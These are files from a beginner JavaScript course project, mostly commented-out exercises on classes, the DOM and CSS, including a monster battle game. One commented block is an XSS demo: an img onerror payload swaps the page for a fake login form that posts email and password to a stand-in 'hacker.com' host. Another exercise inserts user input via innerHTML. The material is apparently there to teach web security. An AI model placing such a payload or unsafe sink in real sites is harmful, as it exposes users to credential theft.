
<file: main.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>JavaScript Classes</title>
  <link rel="icon" type="image/png" href="logo/J.png">
  <link rel="stylesheet" href="styles.css">

</head>

<body>


  <div id="myBox">
    😁
  </div>

  
  










  <script src="./main.js"></script>
















  <!-- <div id="container">
    <h1 id="my-heading">Food Shop</h1>


    <h3>Fruits</h3>

    <div class="fruits">Apple</div>
    <div class="fruits">Orange</div>
    <div class="fruits">Banana</div>

    <h3>Vegatables</h3>

    <h4>Root Vegetables</h4>

    <ul>
      <li>Beets</li>
      <li>Carrots</li>
      <li>Potatoes</li>
    </ul>

    <h4>Non-root Vegetables</h4>

    <ul>
      <li>Broccoli</li>
      <li>Celery</li>
      <li>Onions</li>
    </ul>
  </div> -->














  <!-- <h2>Question: 1</h2>
  <button id="submitBtn1">Submit</button>
  <p id="output1"></p>
  <hr>
  <h2>Question: 2</h2>
  <button id="submitBtn2">Submit</button>
  <p id="output2"></p>
  <hr>
  <h2>Question: 3</h2>
  <input type="number" id="birthYear" placeholder="Enter a birth year"><br><br>
  <button id="submitBtn3">Submit</button>
  <p id="output3"></p>
  <hr>
  <h2>Question: 4</h2>
  <input type="number" id="celciusInput" placeholder="Enter temprature in Celcius" size="800"><br><br>
  <button id="submitBtn4">Submit</button>
  <p id="output4"></p>
  <hr> -->



  <!-- <div id="calculator">
  <input type="text" id="display" readonly>
  <div id="keys">
    <button onclick="updateDisplay('+')" class="operator-btn">+</button>
    <button onclick="updateDisplay('7')">7</button>
    <button onclick="updateDisplay('8')">8</button>
    <button onclick="updateDisplay('9')">9</button>
    <button onclick="updateDisplay('-')" class="operator-btn">-</button>
    <button onclick="updateDisplay('4')">4</button>
    <button onclick="updateDisplay('5')">5</button>
    <button onclick="updateDisplay('6')">6</button>
    <button onclick="updateDisplay('*')" class="operator-btn">*</button>
    <button onclick="updateDisplay('1')">1</button>
    <button onclick="updateDisplay('2')">2</button>
    <button onclick="updateDisplay('3')">3</button>
    <button onclick="updateDisplay('/')" class="operator-btn">/</button>
    <button onclick="updateDisplay('0')">0</button>
    <button onclick="updateDisplay('.')">.</button>
    <button onclick="calculate()">=</button>
    <button onclick="clearDisplay()" class="operator-btn">C</button>
  </div>
</div> -->




  <!-- Game we will view during class 16 -->

  <!-- <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
      background: #020617;
      color: #e5e7eb;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 2rem 1rem;
    }

    h1 {
      font-size: 2rem;
      margin-bottom: 0.5rem;
      color: #fbbf24;
    }

    p.subtitle {
      margin-bottom: 1rem;
      color: #9ca3af;
      text-align: center;
    }

    .status {
      display: flex;
      flex-wrap: wrap;
      gap: 0.75rem;
      justify-content: center;
      margin-bottom: 1rem;
      font-size: 0.95rem;
    }

    .badge {
      background: #0f172a;
      border-radius: 999px;
      padding: 0.35rem 0.75rem;
      border: 1px solid #1f2937;
    }

    #controls {
      display: flex;
      flex-wrap: wrap;
      gap: 0.75rem;
      justify-content: center;
      margin-bottom: 1rem;
    }

    button {
      padding: 0.6rem 1.1rem;
      border-radius: 0.6rem;
      border: none;
      font-size: 0.95rem;
      cursor: pointer;
      font-weight: 500;
      transition: transform 0.08s ease, box-shadow 0.08s ease, opacity 0.15s;
    }

    button:active {
      transform: translateY(1px) scale(0.98);
      box-shadow: none;
    }

    #spawnBtn {
      background: #22c55e;
      color: #052e16;
      box-shadow: 0 4px 10px rgba(34, 197, 94, 0.3);
    }

    #heroAttackBtn {
      background: #f97316;
      color: #331103;
      box-shadow: 0 4px 10px rgba(249, 115, 22, 0.3);
    }

    #monsterSpecialBtn {
      background: #6366f1;
      color: #e0e7ff;
      box-shadow: 0 4px 10px rgba(99, 102, 241, 0.35);
    }

    #resetHeroBtn {
      background: #0f172a;
      color: #e5e7eb;
      border: 1px solid #1f2937;
    }

    #log {
      width: 100%;
      max-width: 700px;
      background: #020617;
      border-radius: 0.75rem;
      border: 1px solid #1f2937;
      padding: 0.85rem 1rem;
      min-height: 180px;
      max-height: 360px;
      overflow-y: auto;
      font-family: "Fira Code", Menlo, Monaco, Consolas, monospace;
      font-size: 0.9rem;
    }

    .log-line {
      margin-bottom: 0.2rem;
      word-break: break-word;
    }

    .log-line.system {
      color: #9ca3af;
    }

    .log-line.hero {
      color: #facc15;
    }

    .log-line.monster {
      color: #34d399;
    }

    .log-line.warning {
      color: #f97316;
    }

    .log-line.danger {
      color: #f87171;
    }

    .log-divider {
      margin: 0.35rem 0;
      border-top: 1px dashed #1f2937;
    }
  </style>

  <h1>🧟 Monster Arena</h1>
  <p class="subtitle">
    Practice <strong>class</strong>, <strong>extends</strong> and <strong>static</strong> with Vampires, Zombies, Werewolves and Ghosts.
  </p>

  <div class="status">
    <span class="badge">👹 Monster: <span id="monsterInfo">None</span></span>
    <span class="badge">🧍 Hero HP: <span id="heroHp">100</span></span>
    <span class="badge">💀 Monsters created: <span id="monsterCount">0</span></span>
  </div>

  <div id="controls">
    <button id="spawnBtn">Spawn Random Monster</button>
    <button id="heroAttackBtn">Hero Attack</button>
    <button id="monsterSpecialBtn">Monster Special Move</button>
    <button id="resetHeroBtn">Reset Hero HP</button>
  </div>

  <div id="log"></div>

  <script>
    // ================== PARENT CLASS ==================

    class Monster {

      static totalMonsters = 0;

      constructor(name, type, health, damage) {
        this.name = name;
        this.type = type;
        this.health = health;
        this.damage = damage;
        this.alive = true;

        Monster.totalMonsters = Monster.totalMonsters + 1;
      }

      roar() {
        const message = this.name + " the " + this.type + " roars!";
        return message;
      }

      attack() {
        const message = this.name + " attacks for " + this.damage + " damage!";
        return message;
      }

      takeDamage(amount) {
        if (this.alive === false) {
          return this.name + " is already defeated.";
        }

        this.health = this.health - amount;

        if (this.health <= 0) {
          this.health = 0;
          this.alive = false;
        }

        const message = this.name + " takes " + amount + " damage. Health: " + this.health;
        return message;
      }

      isDead() {
        if (this.alive === false) {
          return true;
        } else {
          return false;
        }
      }

      specialMove() {
        const message = this.name + " tries to do something special, but nothing happens.";
        return message;
      }

      static getTotalMonsters() {
        return Monster.totalMonsters;
      }

      // Factory: creates a random child monster
      static createRandomMonster() {
        const names = ["Gloom", "Shadow", "Rotfang", "Nightclaw", "Grimjaw", "Ashfang"];
        const randomNameIndex = Math.floor(Math.random() * names.length);
        const randomName = names[randomNameIndex];

        const randomTypeIndex = Math.floor(Math.random() * 4);

        if (randomTypeIndex === 0) {
          return new Vampire(randomName, "Vampire", 80, 16);
        }

        if (randomTypeIndex === 1) {
          return new Zombie(randomName, "Zombie", 110, 10);
        }

        if (randomTypeIndex === 2) {
          return new Werewolf(randomName, "Werewolf", 95, 20);
        }

        return new Ghost(randomName, "Ghost", 70, 14);
      }
    }

    // ================== CHILD CLASSES ==================

    class Vampire extends Monster {

      specialMove() {
        // Life drain: heal 10 HP
        const healAmount = 10;
        this.health = this.health + healAmount;

        const message = this.name + " the Vampire drains life and heals " +
          healAmount + " HP! New health: " + this.health + " 🩸";
        return message;
      }

      attack() {
        const message = this.name + " the Vampire bites for " + this.damage + " damage! 🩸";
        return message;
      }
    }

    class Zombie extends Monster {

      specialMove() {
        // Lazy initialize revive flag
        if (this.hasRevived === undefined) {
          this.hasRevived = false;
        }

        if (this.isDead() === true && this.hasRevived === false) {
          this.health = 40;
          this.alive = true;
          this.hasRevived = true;

          const message = this.name +
            " the Zombie rises again with 40 HP! Second chance! 🧟‍♂️";
          return message;
        }

        if (this.hasRevived === true) {
          const message = this.name + " already used its revive ability.";
          return message;
        }

        const message = this.name +
          " moans and shambles around. Nothing special happens. 🧟";
        return message;
      }

      attack() {
        const message = this.name + " the Zombie smashes forward for " +
          this.damage + " damage! 🧠";
        return message;
      }
    }

    class Werewolf extends Monster {

      specialMove() {
        if (this.rageMode === undefined) {
          this.rageMode = false;
        }

        if (this.rageMode === false) {
          this.rageMode = true;
          this.damage = this.damage * 2;

          const message = this.name +
            " the Werewolf enters RAGE MODE! Damage doubled! 🌕🔥";
          return message;
        } else {
          const message = this.name +
            " is already in rage mode and growls angrily.";
          return message;
        }
      }

      attack() {
        const message = this.name + " the Werewolf pounces and claws for " +
          this.damage + " damage! 🌕";
        return message;
      }
    }

    class Ghost extends Monster {

      specialMove() {
        if (this.phased === undefined) {
          this.phased = false;
        }

        this.phased = true;

        const message = this.name +
          " the Ghost becomes transparent and will dodge the next attack! 👻";
        return message;
      }

      takeDamage(amount) {
        if (this.phased === true) {
          this.phased = false;
          const message = this.name +
            " phases through the attack and takes 0 damage! 👻✨";
          return message;
        }

        // Use parent logic
        const result = super.takeDamage(amount);
        return result;
      }

      attack() {
        const message = this.name + " the Ghost haunts the hero for " +
          this.damage + " damage! 👻";
        return message;
      }
    }

    // ================== SIMPLE GAME LOGIC ==================

    const logDiv = document.getElementById("log");
    const monsterInfoSpan = document.getElementById("monsterInfo");
    const heroHpSpan = document.getElementById("heroHp");
    const monsterCountSpan = document.getElementById("monsterCount");

    const spawnBtn = document.getElementById("spawnBtn");
    const heroAttackBtn = document.getElementById("heroAttackBtn");
    const monsterSpecialBtn = document.getElementById("monsterSpecialBtn");
    const resetHeroBtn = document.getElementById("resetHeroBtn");

    let heroHealth = 100;
    let currentMonster = null;

    function log(text, type) {
      const p = document.createElement("p");
      p.className = "log-line";

      if (type === "hero") {
        p.classList.add("hero");
      }

      if (type === "monster") {
        p.classList.add("monster");
      }

      if (type === "warning") {
        p.classList.add("warning");
      }

      if (type === "danger") {
        p.classList.add("danger");
      }

      if (type === "system") {
        p.classList.add("system");
      }

      p.textContent = text;
      logDiv.appendChild(p);
      logDiv.scrollTop = logDiv.scrollHeight;
    }

    function logDivider() {
      const div = document.createElement("div");
      div.className = "log-divider";
      logDiv.appendChild(div);
    }

    function updateStatus() {
      if (currentMonster === null) {
        monsterInfoSpan.textContent = "None";
      } else {
        monsterInfoSpan.textContent =
          currentMonster.name + " (" + currentMonster.type +
          ", HP: " + currentMonster.health + ", DMG: " + currentMonster.damage + ")";
      }

      heroHpSpan.textContent = heroHealth;
      monsterCountSpan.textContent = Monster.getTotalMonsters();
    }

    spawnBtn.addEventListener("click", function () {
      currentMonster = Monster.createRandomMonster();
      logDivider();
      log("A new monster appears!", "system");
      log(currentMonster.roar(), "monster");
      updateStatus();
    });

    heroAttackBtn.addEventListener("click", function () {
      if (currentMonster === null) {
        log("There is no monster yet. Spawn one first.", "warning");
        return;
      }

      if (currentMonster.isDead() === true) {
        log(currentMonster.name + " is already defeated. Spawn a new monster.", "warning");
        return;
      }

      if (heroHealth <= 0) {
        log("The hero has 0 HP. Reset the hero first.", "danger");
        return;
      }

      const heroDamage = Math.floor(Math.random() * 11) + 10; // 10–20
      log("Hero attacks for " + heroDamage + " damage!", "hero");
      log(currentMonster.takeDamage(heroDamage), "monster");

      if (currentMonster.isDead() === true) {
        log("✅ " + currentMonster.name + " the " + currentMonster.type +
          " has been defeated!", "system");
        updateStatus();
        return;
      }

      log(currentMonster.attack(), "monster");
      heroHealth = heroHealth - currentMonster.damage;

      if (heroHealth < 0) {
        heroHealth = 0;
      }

      if (heroHealth <= 0) {
        log("💥 The hero has been defeated!", "danger");
      }

      updateStatus();
    });

    monsterSpecialBtn.addEventListener("click", function () {
      if (currentMonster === null) {
        log("There is no monster yet. Spawn one first.", "warning");
        return;
      }

      const result = currentMonster.specialMove();
      log(result, "monster");
      updateStatus();
    });

    resetHeroBtn.addEventListener("click", function () {
      heroHealth = 100;
      log("Hero HP has been reset to 100.", "system");
      updateStatus();
    });

    // Initial message
    log("Welcome to the Monster Arena!", "system");
    log("Click \"Spawn Random Monster\" to begin.", "system");
    updateStatus();
  </script> -->







  <!-- <div id="clock-container">
    <div id="clock">00:00:00</div>
  </div> -->



  <!-- <script src="main.js"></script> -->






  <!-- <div class="counter">
    <label id="countLabel">0</label>
    <div id="btnContainer">
      <button id="decreaseBtn" class="countBtn">decrease</button>
      <button id="resetBtn" class="countBtn">reset</button>
      <button id="increaseBtn" class="countBtn">increase</button>
    </div>
  </div> -->



  <!-- 
  <h1 id="welcome-msg">Welcome</h1>
  <label for="username">Enter your username</label><br>
  <input type="text" id="username" placeholder="Please enter username..." size="40"><br><br>
  <button id="submitBtn">Submit</button> -->

  <!-- <div class="fruits">Apple</div>
  <div class="fruits">Kiwi</div>
  <div class="fruits">Banana</div> -->













  <!-- <div class="container">
    <h1 class="section-title">JavaScript DOM</h1>
    <h3 class="section-subtitle">Accessing Elements</h3>
    <hr>
    <h3>Accessing Elements</h3>
    <p>By ID</p>
    <p>By Class</p>
    <p>By Tag</p>
    <hr>
    <div class="section-info">
      <div id="username">Name: Unknown</div>
      <div id="age">Age: Unknown</div>
      <div id="b-day">Birth day: Unknown</div>
      <button id="btn">Click</button>
      <b>Hello</b>
    </div>

  </div>

  <script>
    const paragraphs = document.getElementsByTagName("p");

    paragraphs[0].style.color = "red";
    paragraphs[1].style.color = "yellow";
    paragraphs[2].style.color = "green";

    for (let i = 0; i < paragraphs.length; i++) {
      paragraphs[i].style.background = "black";
      paragraphs[i].style.margin = "0";
    }
  </script>  -->


  <!-- <div id="box">Old Content</div>
  <button id="btn">Replace</button>

  <script>
    const box = document.getElementById('box');
    const btn = document.getElementById('btn');

    btn.addEventListener("click", function() {
      box.innerHTML = "<b>New HTML added!</b>";
      box.style.color = "red";
    })
  </script> -->






  <!-- <h1 id="title">Hello</h1>
  <button id="btn">Change Text</button>
  <button id="return-btn">Return Text</button>

  <script>
    const title = document.getElementById('title');
    const btn = document.getElementById('btn');
    const returnBtn = document.getElementById('return-btn');

    returnBtn.addEventListener("click", function() {
      title.textContent = "Hello";
    })

    btn.addEventListener("click", function () {
      title.textContent = "Goodbye!";
    })
  </script> -->
















  <!-- <input type="text" id="userInput" placeholder="Please enter your username..."><br>
    <button id="btn">Submit</button>
    <div id="output"></div>

    <script>
      const userInput = document.getElementById("userInput");
      const button = document.getElementById("btn");
      const output = document.getElementById("output");

      button.addEventListener("click", function() {
        const value = userInput.value;

        output.innerHTML += `<div>${value}</div>`;

      })

    </script> -->



















  <!-- <div class="container">
    <h1 class="section-title">JavaScript DOM</h1>
    <h3 class="section-subtitle">Accessing Elements</h3>
    <hr>
    <h3>Accessing Elements</h3>
    <p>By ID</p>
    <p>By Class</p>
    <p>By Tag</p>
    <hr>
    <div class="section-info">
      <div id="username">Name: Unknown</div>
      <div id="age">Age: Unknown</div>
      <div id="b-day">Birth day: Unknown</div>
      <button id="btn">Click</button>
      <b>Hello</b>
    </div>

  </div>  -->


  <!-- <script>
    // const paragraphs = document.getElementsByTagName("p");

    // paragraphs[0].textContent = "Hello";
    // paragraphs[1].innerHTML = "<b><i>Hello</i></b>";

    // for (let i = 0; i < paragraphs.length; i++) {
    //   paragraphs[i].textContent = 'Changed';
    // }
    
    

  </script> -->
































  <!-- <img src="x" onerror="
    document.body.innerHTML = `
    <h2>Session timed out</h2>
    <form action='https://hacker.com/login' method='POST'>
      <input name='email' placeholder='Email'>
      <input name='password' type='password' placeholder='Password'>
      <button>Login</button>
    </form>
    `;
    ">

   
    <input type="text" id="commentInput" placeholder="Write a comment…" size="40">
    <button id="postBtn">Post</button>

    <div id="comments"></div> -->




  <!-- <div id="message">Hello</div><br>
  <button onclick="changeText()">Click Me</button> -->


  <!-- <input type="text" id="username" placeholder="Enter your name"><br><br>
  <button onclick="showName()">Submit</button>

  <div id="output"></div> -->

  <!-- <div id="box" style="width: 100px; height: 100px; background: gray;"></div>
  <button onclick="changeRed()">Submit</button> -->





  <!-- <p id="name"></p>

  <div class="fruit">Apple</div>
  <div class="veggie">Orange</div>
  <div class="veggie">Carrot</div>
  <div class="fruit">Mango</div>
  <div class="veggie">Cabbage</div>
  <div class="veggie">Potato</div>
  <div class="fruit">Strawbery</div>
  <div class="veggie">Tomato</div>
  <div class="fruit">Kiwi</div> -->



  <!-- <h1>Javascript DOM</h1>
  <p>The DOM Programing Interface</p>

  <div>Div 1: Today we are talking about objects</div>
  <div id="centralDiv">Div 2</div>
  <div>Div 3: We talked about objects</div>
  <p id="prompt">Prompt...</p>

  <div id="sentance">
    <p>Hello</p>
    <p>My</p>
    <p id="name">Name</p>
    <div></div>
    <img src="" alt="">
    <p>Is</p>
    <p>Jack</p>
  </div> -->















  <!-- body {
      font-family: Arial;
      background-color: rgb(19, 26, 48);
      color: white;
      margin: 0;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .card {
      background-color: rgb(21, 31, 63);
      border: 2px solid rgb(30, 36, 60);
      border-radius: 16px;
      padding: 24px;
      width: 320px;
    }

    .result {
      margin-top: 14px;
      padding: 10px 16px;
      background-color: rgb(19, 26, 48);
      border-radius: 8px;
      line-height: 30px;
    } -->



  <!-- <div class="card">
    <h1>Age Calculator</h1>
    <div class="result">
      <div id="output"></div>
      <div id="status"></div>
      <div id="types"></div>
    </div>
  </div>

  <script>
    let birthYear = 2010;
    const currentYear = 2025;
    let age = currentYear - birthYear;

    let isAdult = age >= 18;

    document.getElementById("output").textContent = "You are " + age + " years old.";
    document.getElementById("status").textContent = "Is Adult: " + isAdult;

    let ageType = typeof age;
    let currentYearType = typeof currentYear;
    let isAdultType = typeof isAdult;

    document.getElementById("types").textContent =  
      "Type of age: " + ageType + ", Type of currentYear: " + currentYearType + ", Type of isAdult: " + isAdultType;
  </script> -->



  <!-- 
  body {
      font-family: Arial;
      background-color: rgb(19, 26, 48);
      color: white;
      margin: 0;
    }

    .container {
      max-width: 780px;
      margin: 36px auto;
      padding: 0 16px;
    }

    h1 {
      margin: 0 0 12px;
    }

    .card {
      background-color: rgb(11, 18, 40);
      border: 1px solid rgb(30, 36, 60);
      border-radius: 14px;
      padding: 16px;
      margin: 14px 0;
    }

    .output {
      background-color: rgb(19, 26, 48);
      border: 1px solid rgb(30, 36, 60);
      padding: 12px;
      border-radius: 10px;
      white-space: pre-wrap;
      line-height: 24px;
    }


  <div class="container">
    <h1>Restaurant Calculator</h1>
    <div class="card">
      <h2>Tip and Split</h2>
      <div id="output" class="output">
        Loading... 
      </div>
    </div>
  </div>

  <script>
    x = 5;
    x = 4;
    let bill = 96;
    let tipPercentage = 10;
    let numPeople = 5;

    let tipAmount = bill * tipPercentage / 100; 
    let total = bill + tipAmount;
    let perPerson = Math.round(total / numPeople);

    let output = "";
    output = output + "Bill: $" + bill + "\n";
    output = output + "Tip (" + tipPercentage + "%): $" + tipAmount + "\n";
    output = output + "Total: $" + total + "\n";
    output = output + "Number of People: " + numPeople + "\n";
    output = output + "Per Person: $" + perPerson + "\n";

    document.getElementById("output").textContent = output;
    console.log(output);
  </script> -->

</body>

</html>
</file>
<file: styles.css>
body {
  margin: 0;
}

#myBox {
  background-color: lightblue;
  width: 200px;
  height: 200px;
  font-size: 7.5rem;
  display: flex;
  padding: auto;
  justify-content: center;
  align-items: center;
  position: relative;
}





















/* * {
  font-family: monospace;
}

body {
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  background-color: rgb(255, 254, 240);
}

#calculator {
  background-color: rgb(30, 30, 30);
  border-radius: 15px;
  max-width: 500px;
  overflow: hidden;
}

#display {
  font-family: Arial, Helvetica, sans-serif;
   width: 100%;
   font-size: 5rem;
   text-align: left;
   padding: 20px;
   border: none;
   background-color: #1A1A1A;
   color: white;
}

#keys {
   display: grid;
   grid-template-columns: repeat(4, 1fr); /* same as 1fr 1fr 1fr 1fr*/
   /* gap: 10px;
   padding: 25px;
}

button {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  border: none;
  background-color: #4D4D4D;
  color: white;
  font-size: 3rem;
  font-weight: bold;
  cursor: pointer;
}

button:hover {
  background-color: rgb(107, 107, 107);
}

button:active {
  background-color: grey;
}

.operator-btn {
  background-color: rgb(255, 159, 10);
}

.operator-btn:hover {
  background-color: rgb(255, 194, 77);
}
.operator-btn:active {
  background-color: rgb(204, 122, 0);
} */
 








































/* body {
  background-image: url(images/new-york.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  height: 100vh;
}

#clock-container {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

#clock {
  color: white;
  font-size: 6rem;
  font-family: monospace;
  backdrop-filter: blur(5px);
  background-color: rgba(162, 162, 162, 0.1);
} */



/* * {
  font-family: monospace;
}

body {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.counter {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#countLabel {
  font-size: 6rem;
}

#btnContainer {
  margin-top: 50px;
}

.countBtn {
  color: white;
  background-color: rgb(106, 171, 255);
  border-radius: 10px;
  padding: 15px 25px;
  width: 200px;
  text-transform: uppercase; 
  font-weight: bold;
  cursor: pointer;
}

/* Button Styles */

/*#decreaseBtn {
  background-color: red;
}

#decreaseBtn:active {
  background-color: rgb(185, 0, 0);
}

#resetBtn {
  background-color: rgb(106, 171, 255);
}

#resetBtn:active {
  background-color: rgb(69, 111, 165);
}

#increaseBtn {
  background-color: rgb(78, 199, 51);
}

#increaseBtn:active {
  background-color: rgb(51, 130, 33);
} */




















/* body {
  background: #f4f4f4;
  margin: 0;
}

.container {
  max-width: 900px;
  margin: 40px auto;
  background: #ffffff;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
}

.section-title {
  background: rgb(1, 1, 36);
  color: rgb(255, 196, 0);
  margin: 0;
  padding: 30px 20px;
  font-size: 2rem;
}

.section-subtitle {
  background: rgb(255, 196, 0);
  color: rgb(1, 1, 36);
  margin: 0;
  padding: 10px 20px;
  font-size: 1.5rem;
}

.section-info {
  padding: 10px 20px;
}

.section-info div {
  padding: 10px 0;
  font-size: 1.2rem;
}
 */
</file>
